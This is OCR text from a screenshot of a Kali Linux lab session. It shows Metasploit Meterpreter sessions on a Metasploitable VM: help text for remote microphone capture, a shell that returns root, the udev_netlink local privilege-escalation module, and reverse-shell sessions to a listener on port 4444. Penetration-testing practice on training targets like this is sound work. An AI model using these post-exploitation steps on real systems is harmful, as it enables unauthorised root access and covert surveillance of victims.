 Kali Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Apps Places Nov 12 15:02
kali@kali: ~
kali@kali: ~ kali@kali: ~
mic_list list all microphone interfaces
mic_start start capturing an audio stream from the target mic
mic_stop stop capturing audio
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play play a waveform audio file (.wav) on the target system
For more info on a specific command, use <command> -h or help <command>.
meterpreter > sysinfo
Computer : metasploitable.localdomain
OS : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple : i486-linux-musl
Meterpreter : x86/linux
meterpreter > shell
Process 5444 created.
Channel 1 created.
whoami
root
exit
meterpreter > background
[*] Backgrounding session 3...
msf6 exploit(linux/local/udev_netlink) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter java/linux tomcat55 @ metasploitable 192.168.1.101:4444 -> 192.168.1.103:60666 (192.168.1.103)
3 meterpreter x86/linux root @ metasploitable.localdomain 192.168.1.101:4444 -> 192.168.1.103:60087 (192.168.1.103)
msf6 exploit(linux/local/udev_netlink) > search admin
KALI
BY OFFENSIVE SECURITY
kali@kali: ~ [Mozilla Firefox]
Type here to search
W
ENG
15:02
12-11-2024
1